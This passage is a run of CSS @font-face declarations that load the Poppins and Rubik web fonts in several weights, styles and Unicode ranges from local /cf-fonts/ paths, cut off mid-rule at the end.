{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 